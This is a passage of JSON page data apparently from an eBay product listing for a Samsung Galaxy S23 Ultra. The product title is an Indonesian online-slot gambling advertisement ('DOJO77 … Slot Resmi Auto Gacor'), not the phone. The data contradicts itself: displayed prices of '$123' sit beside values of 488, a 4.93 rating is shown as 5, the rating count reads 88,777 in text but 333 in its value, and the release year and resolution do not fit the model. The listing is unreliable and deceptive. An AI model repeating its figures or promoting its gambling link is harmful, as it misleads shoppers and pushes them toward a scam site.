                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.93 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 333
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "24020154247"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1388 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
